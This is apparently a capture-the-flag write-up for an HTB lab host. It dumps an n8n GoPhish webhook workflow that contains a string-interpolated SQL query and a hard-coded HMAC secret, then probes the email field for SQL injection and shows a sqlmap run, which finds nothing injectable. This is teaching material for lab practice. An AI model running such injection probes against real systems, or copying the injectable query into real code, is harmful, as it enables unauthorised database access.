
I just realize this are for the GoPhish one. The Subdomain random strings makes me confused.
<details> <summary>Click to view text output</summary>┌──(kali㉿kali)-[~]
└─$ cat gophish_to_phishing_score_database.json
{
“name”: “Gophish to Phishing Score Database”,
“nodes”: [
{
“parameters”: {
“respondWith”: “text”,
“responseBody”: “Error: No signature found in request header”,
“options”: {}
},
“id”: “c77c4304-a74e-4699-9b2c-52c7a8500fb4”,
“name”: “no signature”,
“type”: “n8n-nodes-base.respondToWebhook”,
“typeVersion”: 1.1,
“position”: [
660,
620
]
},
{
“parameters”: {
“respondWith”: “text”,
“responseBody”: “Error: Provided signature is not valid”,
“options”: {}
},
“id”: “da08f3e5-60c4-4898-ab28-d9f92aae2fe2”,
“name”: “invalid signature”,
“type”: “n8n-nodes-base.respondToWebhook”,
“typeVersion”: 1.1,
“position”: [
1380,
540
]
},
{
“parameters”: {
“operation”: “executeQuery”,
“query”: “UPDATE victims\nSET phishing_score = phishing_score + 10\nWHERE email = $1;”,
“options”: {
“queryReplacement”: “={{ $json.email }}”
}
},
“id”: “e83be7d7-0c4a-4ca8-b341-3a40739f8825”,
“name”: “Update Phishing Score for Clicked Event”,
“type”: “n8n-nodes-base.mySql”,
“typeVersion”: 2.4,
“position”: [
2360,
340
],
“credentials”: {
“mySql”: {
“id”: “qEqs6Hx9HRmSTg5v”,
“name”: “mariadb - phishing”
}
}
},
{
“parameters”: {
“conditions”: {
“options”: {
“caseSensitive”: true,
“leftValue”: “”,
“typeValidation”: “strict”
},
“conditions”: [
{
“id”: “ad6553f3-0e01-497a-97b5-3eba88542a11”,
“leftValue”: “={{ $(’Webhook’).item.json.body.message }}”,
“rightValue”: 0,
“operator”: {
“type”: “string”,
“operation”: “exists”,
“singleValue”: true
}
},
{
“id”: “2a041864-d4b5-4c7d-a887-68792d576a73”,
“leftValue”: “={{ $(’Webhook’).item.json.body.message }}”,
“rightValue”: “Clicked Link”,
“operator”: {
“type”: “string”,
“operation”: “equals”,
“name”: “filter.operator.equals”
}
}
],
“combinator”: “and”
},
“options”: {}
},
“id”: “c4c08710-b02c-4625-bdc3-19de5653844d”,
“name”: “If Clicked”,
“type”: “n8n-nodes-base.if”,
“typeVersion”: 2,
“position”: [
2120,
320
]
},
{
“parameters”: {
“operation”: “executeQuery”,
“query”: “UPDATE victims\nSET phishing_score = phishing_score + 50\nWHERE email = $1;”,
“options”: {
“queryReplacement”: “={{ $json.email }}”
}
},
“id”: “220e3d9d-07f1-425e-a139-a51308737a89”,
“name”: “Update Phishing Score for Submitted Data”,
“type”: “n8n-nodes-base.mySql”,
“typeVersion”: 2.4,
“position”: [
2360,
560
],
“credentials”: {
“mySql”: {
“id”: “qEqs6Hx9HRmSTg5v”,
“name”: “mariadb - phishing”
}
}
},
{
“parameters”: {
“conditions”: {
“options”: {
“caseSensitive”: true,
“leftValue”: “”,
“typeValidation”: “strict”
},
“conditions”: [
{
“id”: “ad6553f3-0e01-497a-97b5-3eba88542a11”,
“leftValue”: “={{ $(’Webhook’).item.json.body.message }}”,
“rightValue”: 0,
“operator”: {
“type”: “string”,
“operation”: “exists”,
“singleValue”: true
}
},
{
“id”: “2a041864-d4b5-4c7d-a887-68792d576a73”,
“leftValue”: “={{ $(’Webhook’).item.json.body.message }}”,
“rightValue”: “Submitted Data”,
“operator”: {
“type”: “string”,
“operation”: “equals”,
“name”: “filter.operator.equals”
}
}
],
“combinator”: “and”
},
“options”: {}
},
“id”: “9f49f588-12b7-4e3a-8d1a-74898b215d60”,
“name”: “If Submitted Data”,
“type”: “n8n-nodes-base.if”,
“typeVersion”: 2,
“position”: [
2120,
500
]
},
{
“parameters”: {
“respondWith”: “text”,
“responseBody”: “Success: Phishing score is updated”,
“options”: {}
},
“id”: “58eecf3c-97e9-4879-aaec-cd5759cb1ef8”,
“name”: “Success”,
“type”: “n8n-nodes-base.respondToWebhook”,
“typeVersion”: 1.1,
“position”: [
2660,
460
]
},
{
“parameters”: {
“conditions”: {
“options”: {
“caseSensitive”: true,
“leftValue”: “”,
“typeValidation”: “strict”
},
“conditions”: [
{
“id”: “8e2c34bd-a337-41e1-94a4-af319a991680”,
“leftValue”: “={{ $json.signature }}”,
“rightValue”: “={{ $json.calculated_signature }}”,
“operator”: {
“type”: “string”,
“operation”: “equals”,
“name”: “filter.operator.equals”
}
}
],
“combinator”: “and”
},
“options”: {}
},
“id”: “8b12bac8-f513-422e-a582-99f67b87b24f”,
“name”: “Compare signature”,
“type”: “n8n-nodes-base.if”,
“typeVersion”: 2,
“position”: [
1100,
340
]
},
{
“parameters”: {
“respondWith”: “text”,
“responseBody”: “={{ $json.message }} | {{ JSON.stringify($json.error)}}”,
“options”: {}
},
“id”: “d3f8446a-81af-4e5a-894e-e0eab0596364”,
“name”: “DEBUG: REMOVE SOON”,
“type”: “n8n-nodes-base.respondToWebhook”,
“typeVersion”: 1.1,
“position”: [
1620,
20
]
},
{
“parameters”: {
“conditions”: {
“options”: {
“caseSensitive”: true,
“leftValue”: “”,
“typeValidation”: “strict”
},
“conditions”: [
{
“id”: “593bdf17-d38a-49a2-8431-d29679082aae”,
“leftValue”: “={{ $json.headers.hasField(’x-gophish-signature’) }}”,
“rightValue”: “true”,
“operator”: {
“type”: “boolean”,
“operation”: “true”,
“singleValue”: true
}
}
],
“combinator”: “and”
},
“options”: {}
},
“id”: “0abc2e19-6ccc-4114-bf27-938b98ad5819”,
“name”: “Check gophish header”,
“type”: “n8n-nodes-base.if”,
“typeVersion”: 2,
“position”: [
440,
440
]
},
{
“parameters”: {
“jsCode”: “const signatureHeader = $json.headers[\”x-gophish-signature\”];\nconst signature = signatureHeader.split(’=’)[1];\nreturn { json: { signature: signature, body: $json.body } };”
},
“id”: “49aff93b-5d21-490d-a2af-95611d8f83d1”,
“name”: “Extract signature”,
“type”: “n8n-nodes-base.code”,
“typeVersion”: 2,
“position”: [
660,
340
]
},
{
“parameters”: {
“action”: “hmac”,
“type”: “SHA256”,
“value”: “={{ JSON.stringify($json.body) }}”,
“dataPropertyName”: “calculated_signature”,
“secret”: “3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS”
},
“id”: “e406828a-0d97-44b8-8798-6d066c4a4159”,
“name”: “Calculate the signature”,
“type”: “n8n-nodes-base.crypto”,
“typeVersion”: 1,
“position”: [
860,
340
]
},
{
“parameters”: {
“conditions”: {
“options”: {
“caseSensitive”: true,
“leftValue”: “”,
“typeValidation”: “strict”
},
“conditions”: [
{
“id”: “4f69b753-a1ff-4376-88a0-032ede5d9223”,
“leftValue”: “={{ $json.keys() }}”,
“rightValue”: “”,
“operator”: {
“type”: “array”,
“operation”: “empty”,
“singleValue”: true
}
},
{
“id”: “9605ee34-f897-48cf-93d9-756503337686”,
“leftValue”: “”,
“rightValue”: “”,
“operator”: {
“type”: “string”,
“operation”: “equals”,
“name”: “filter.operator.equals”
}
}
],
“combinator”: “and”
},
“options”: {}
},
“id”: “72f5d0bd-9025-4e7b-8d1f-8746035a2138”,
“name”: “check if user exists in database”,
“type”: “n8n-nodes-base.if”,
“typeVersion”: 2,
“position”: [
1620,
240
],
“alwaysOutputData”: true,
“executeOnce”: true
},
{
“parameters”: {
“operation”: “executeQuery”,
“query”: “SELECT * FROM victims where email = \”{{ $json.body.email }}\” LIMIT 1”,
“options”: {}
},
“id”: “5929bf85-d38b-4fdd-ae76-f0a61e2cef55”,
“name”: “Get current phishing score”,
“type”: “n8n-nodes-base.mySql”,
“typeVersion”: 2.4,
“position”: [
1380,
260
],
“alwaysOutputData”: true,
“retryOnFail”: false,
“executeOnce”: false,
“notesInFlow”: false,
“credentials”: {
“mySql”: {
“id”: “qEqs6Hx9HRmSTg5v”,
“name”: “mariadb - phishing”
}
},
“onError”: “continueErrorOutput”
},
{
“parameters”: {
“respondWith”: “text”,
“responseBody”: “Info: User is not in database”,
“options”: {}
},
“id”: “e9806005-9ca3-4899-9b62-8d9d56ec413f”,
“name”: “user not in database”,
“type”: “n8n-nodes-base.respondToWebhook”,
“typeVersion”: 1.1,
“position”: [
1960,
140
]
},
{
“parameters”: {
“httpMethod”: “POST”,
“path”: “d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d”,
“responseMode”: “responseNode”,
“options”: {}
},
“id”: “e425306c-06ba-441b-9860-170433602b1a”,
“name”: “Webhook”,
“type”: “n8n-nodes-base.webhook”,
“typeVersion”: 2,
“position”: [
220,
440
],
“webhookId”: “d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d”
},
{
“parameters”: {
“errorMessage”: “User not found. This should not happen”
},
“id”: “ec2fc3c3-014f-49b7-af14-263b2d41250d”,
“name”: “Stop and Error”,
“type”: “n8n-nodes-base.stopAndError”,
“typeVersion”: 1,
“position”: [
2180,
140
]
},
{
“parameters”: {
“errorMessage”: “User not found. This should not happen”
},
“id”: “f6d17a91-3305-488e-bb2a-79d10ec00c57”,
“name”: “Stop”,
“type”: “n8n-nodes-base.stopAndError”,
“typeVersion”: 1,
“position”: [
1840,
20
]
}
],
“pinData”: {},
“connections”: {
“If Clicked”: {
“main”: [
[
{
“node”: “Update Phishing Score for Clicked Event”,
“type”: “main”,
“index”: 0
}
]
]
},
“If Submitted Data”: {
“main”: [
[
{
“node”: “Update Phishing Score for Submitted Data”,
“type”: “main”,
“index”: 0
}
]
]
},
“Update Phishing Score for Clicked Event”: {
“main”: [
[
{
“node”: “Success”,
“type”: “main”,
“index”: 0
}
]
]
},
“Update Phishing Score for Submitted Data”: {
“main”: [
[
{
“node”: “Success”,
“type”: “main”,
“index”: 0
}
]
]
},
“Compare signature”: {
“main”: [
[
{
“node”: “Get current phishing score”,
“type”: “main”,
“index”: 0
}
],
[
{
“node”: “invalid signature”,
“type”: “main”,
“index”: 0
}
]
]
},
“Check gophish header”: {
“main”: [
[
{
“node”: “Extract signature”,
“type”: “main”,
“index”: 0
}
],
[
{
“node”: “no signature”,
“type”: “main”,
“index”: 0
}
]
]
},
“Extract signature”: {
“main”: [
[
{
“node”: “Calculate the signature”,
“type”: “main”,
“index”: 0
}
]
]
},
“Calculate the signature”: {
“main”: [
[
{
“node”: “Compare signature”,
“type”: “main”,
“index”: 0
}
]
]
},
“check if user exists in database”: {
“main”: [
[
{
“node”: “user not in database”,
“type”: “main”,
“index”: 0
}
],
[
{
“node”: “If Clicked”,
“type”: “main”,
“index”: 0
},
{
“node”: “If Submitted Data”,
“type”: “main”,
“index”: 0
}
]
]
},
“Get current phishing score”: {
“main”: [
[
{
“node”: “check if user exists in database”,
“type”: “main”,
“index”: 0
}
],
[
{
“node”: “DEBUG: REMOVE SOON”,
“type”: “main”,
“index”: 0
}
]
]
},
“Webhook”: {
“main”: [
[
{
“node”: “Check gophish header”,
“type”: “main”,
“index”: 0
}
]
]
},
“user not in database”: {
“main”: [
[
{
“node”: “Stop and Error”,
“type”: “main”,
“index”: 0
}
]
]
},
“DEBUG: REMOVE SOON”: {
“main”: [
[
{
“node”: “Stop”,
“type”: “main”,
“index”: 0
}
]
]
}
},
“active”: true,
“settings”: {
“executionOrder”: “v1”
},
“versionId”: “803dfe3a-9d37-4e37-8a74-9281cf6aad25”,
“meta”: {
“templateCredsSetupCompleted”: true,
“instanceId”: “21894d8ad64e6c729da4131f6f85c4f5b635dd24a4cd990abd2d7df2c0b9c3e5”
},
“id”: “WDCH0NwAZIztoV3u”,
“tags”: [
{
“createdAt”: “2024-08-28T11:11:04.551Z”,
“updatedAt”: “2024-08-28T11:11:04.551Z”,
“id”: “EXjKCJjO0OPsnJqx”,
“name”: “database”
},
{
“createdAt”: “2024-08-28T11:11:02.744Z”,
“updatedAt”: “2024-08-28T11:11:02.744Z”,
“id”: “JuPt3zEtHwmK6jur”,
“name”: “gophish”
}
]
}

Let’s try to trigger SQL injection here since the HTTP request are still valid:

{
"campaign_id": 1,
"email": "test@ex.com",
"message": "Clicked Link"
}
Testing with:
':{}[]"//@,


And it got triggered again. Let’s automate our findings with SQLMap and hope we elevate this further:
The parameter I’m choosing are the Email:
┌──(kali㉿kali)-[~]
└─$ sqlmap -l req.txt --batch --random-agent
___
__H__
___ ___[’]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [)] | .’| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:44:48 /2025-11-06/
[15:44:48] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[15:44:48] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
[1/1] URL:
GET http://28efa8f7df.whiterabbit.htb:80/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d
POST data: {
“campaign_id”: 1,
“email”: “*”,
“message”: “Clicked Link”
}
do you want to test this URL? [Y/n/q]
> Y
[15:44:49] [INFO] testing URL ‘http://28efa8f7df.whiterabbit.htb:80/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:44:49] [INFO] using ‘/home/kali/.local/share/sqlmap/output/results-11062025_0344pm.csv’ as the CSV results file in multiple targets mode
[15:44:49] [INFO] testing connection to the target URL
[15:44:49] [INFO] testing if the target URL content is stable
[15:44:50] [INFO] target URL content is stable
[15:44:50] [INFO] testing if (custom) POST parameter ‘JSON #1*’ is dynamic
[15:44:51] [WARNING] (custom) POST parameter ‘JSON #1*’ does not appear to be dynamic
[15:44:51] [WARNING] heuristic (basic) test shows that (custom) POST parameter ‘JSON #1*’ might not be injectable
[15:44:51] [INFO] testing for SQL injection on (custom) POST parameter ‘JSON #1*’
[15:44:51] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause’
[15:44:55] [INFO] testing ‘Boolean-based blind - Parameter replace (original value)’
[15:44:55] [INFO] testing ‘MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)’
[15:44:57] [INFO] testing ‘PostgreSQL AND error-based - WHERE or HAVING clause’
[15:44:59] [INFO] testing ‘Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)’
[15:45:01] [INFO] testing ‘Oracle AND error-based - WHERE or HAVING clause (XMLType)’
[15:45:05] [INFO] testing ‘Generic inline queries’
[15:45:06] [INFO] testing ‘PostgreSQL > 8.1 stacked queries (comment)’
[15:45:06] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option ‘--time-sec’ as possible (e.g. 10 or more)
[15:45:08] [INFO] testing ‘Microsoft SQL Server/Sybase stacked queries (comment)’
[15:45:13] [INFO] testing ‘Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)’
[15:45:15] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’
[15:45:17] [INFO] testing ‘PostgreSQL > 8.1 AND time-based blind’
[15:45:18] [INFO] testing ‘Microsoft SQL Server/Sybase time-based blind (IF)’
[15:45:20] [INFO] testing ‘Oracle AND time-based blind’
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[15:45:22] [INFO] testing ‘Generic UNION query (NULL) - 1 to 10 columns’
[15:45:27] [WARNING] (custom) POST parameter ‘JSON #1*’ does not seem to be injectable
[15:45:27] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for ‘--level’/’--risk’ options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option ‘--tamper’ (e.g. ‘--tamper=space2comment’), skipping to the next target
[15:45:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/home/kali/.local/share/sqlmap/output/results-11062025_0344pm.csv’
[*] ending @
